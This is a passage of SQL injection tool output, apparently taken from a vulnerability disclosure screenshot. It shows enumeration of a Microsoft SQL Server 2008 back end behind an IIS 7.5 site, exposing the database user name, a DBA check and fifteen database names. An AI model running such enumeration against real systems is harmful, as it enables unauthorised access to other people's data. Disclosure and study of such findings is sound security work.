 [10:37:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:37:22] [INFO] fetching current user
current user:    '1rest1234'
[10:37:22] [INFO] fetching current database
current database:    'rest'
[10:37:22] [INFO] testing if current user is DBA
current user is DBA:    False
[10:37:22] [INFO] fetching database names
[10:37:22] [INFO] the SQL query used returns 15 entries
[10:37:22] [INFO] resumed: authdb
[10:37:22] [INFO] resumed: hostelaz
[10:37:22] [INFO] resumed: master
[10:37:22] [INFO] resumed: merchantdb
[10:37:22] [INFO] resumed: model
[10:37:22] [INFO] resumed: msdb
[10:37:22] [INFO] resumed: Northwind
[10:37:22] [INFO] resumed: pms
[10:37:22] [INFO] resumed: pubs
[10:37:22] [INFO] resumed: QFMIS
[10:37:22] [INFO] resumed: report
[10:37:22] [INFO] resumed: ReportServer
[10:37:22] [INFO] resumed: ReportServerTempDB
[10:37:22] [INFO] resumed: rest
[10:37:22] [INFO] resumed: tempdb
available databases [15]:
[*] authdb
[*] hostelaz
[*] master
[*] merchantdb
[*] model
[*] msdb
[*] Northwind
[*] pms
[*] pubs
[*] QFMIS
[*] report
[*] ReportServer
[*] ReportServerTempDB
[*] rest
[*] tempdb
www.wooyun.org